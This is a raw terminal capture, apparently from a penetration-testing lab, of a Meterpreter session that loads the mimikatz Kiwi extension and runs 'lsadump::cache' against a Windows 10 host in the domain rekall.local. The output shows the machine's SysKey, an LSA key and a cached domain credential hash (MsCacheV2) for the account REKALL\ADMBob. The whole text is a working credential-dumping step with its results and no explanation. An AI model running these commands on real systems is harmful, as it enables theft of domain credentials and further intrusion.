 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > kiwi_cmd lsadump::cache
Domain : WIN10
SysKey : 5746a193a13db189e63aa2583949573f
Local name : WIN10 ( S-1-5-21-2013923347-1975745772-2428795772 )
Domain name : REKALL ( S-1-5-21-3484858390-3689884876-116297675 )
Domain FQDN : rekall.local
Policy subsystem is : 1.18
LSA Key(s) : 1, default {810bc393-7993-b2cb-ad39-d0ee4ca75ea7}
  [00] {810bc393-7993-b2cb-ad39-d0ee4ca75ea7} ea5ccf6a2d8056246228d9a0f34182747135096323412d97ee82f9d14c046020
* Iteration is set to default (10240)
[NL$1 - 2/15/2022 2:13:47 PM]
RID       : 00000450 (1104)
User      : REKALL\ADMBob
MsCacheV2 : 3f267c855ec5c69526f501d5d461315b
meterpreter >